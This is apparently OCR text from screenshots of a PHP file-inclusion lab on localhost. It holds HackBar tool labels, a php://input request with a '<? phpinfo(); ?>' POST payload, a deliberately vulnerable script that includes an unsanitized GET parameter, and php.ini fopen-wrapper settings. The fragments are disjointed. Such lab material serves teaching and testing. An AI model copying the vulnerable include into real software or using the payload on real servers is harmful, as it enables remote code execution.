 Load URL
http://localhost:20000/index.php?chybeta=php://input
Split URL
Execute
Post data
Referrer
0xHEX
Post data
<? phpinfo(); ?>
<?php
@include($_GET["chybeta"]);
echo "</br>";
show_source(__FILE__);
?>
554
555 ; Maximum number of files that can be
556 max_file_uploads = 20
557
558 ;;;;;;;;;;;;;;;;;;
559 ; Fopen wrappers ;
560 ;;;;;;;;;;;;;;;;;;
561
562 ; Whether to allow the treatment of
563 allow_url_fopen = On
564
565 ; Whether to allow include/require to
566 allow_url_include = Off
567
568 ; Define the anonymous ftp password
569 ;from="john@doe.com"
570
571 ; Define the User-Agent string
行 566 : 1,375 列 24 选定 0 47.8 KB